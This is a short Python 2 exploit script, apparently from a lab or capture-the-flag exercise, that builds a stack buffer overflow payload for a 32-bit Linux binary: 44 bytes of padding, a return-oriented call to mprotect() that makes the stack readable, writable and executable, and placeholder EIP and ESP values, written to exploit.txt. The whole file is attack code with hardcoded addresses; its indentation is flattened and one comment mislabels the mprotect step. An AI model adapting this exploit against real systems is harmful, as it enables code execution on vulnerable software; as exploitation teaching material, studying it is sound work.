 #!/usr/bin/python
import struct # Using to convert hex to a packed binary format
def conv(hexAddr):
# Takes the hex form, convert it to a packed binary value,
# and returns it to the calling function
return struct.pack("<I",hexAddr)
offset = 44 # The point right before the program crashed
junk = "A" * offset # To fill the stack with junk and stop right before EIP
control_eip = conv(0x8048882) # Custom values to overwrite EIP with
jmp_esp = conv(0x80c4d43) #
ret = conv(0x8048106)
mprotect_addr = conv(0x80523e0) # Address of the mprotect()
mprotect_first_param = conv(0xbffdf000) # Start of stack address
mprotect_second_param = conv(0x21000) # Size of the stack
mprotect_third_param = conv(0x7) # Read,Write and Execute
clean_stack = control_eip
# ROP to disable mprotect
disable_mprotect = mprotect_addr
disable_mprotect += clean_stack # Clean stack after executing mprotect()
disable_mprotect += mprotect_first_param
disable_mprotect += mprotect_second_param
disable_mprotect += mprotect_third_param
bof = junk # All the A's to offset
bof += disable_mprotect # Disable mprotect() / enable RWX on stack
bof += conv(0xdeadbeef) # Value of EIP
bof += conv(0xbadf00d) # Value of ESP so we can do a JMP ESP
# This file is going to be useful later to test and debug exploit
filename = "exploit.txt" # Filename we are going to save our exploit to
with open(filename, 'w') as f:
f.write(bof)
print bof # Prints our value to the console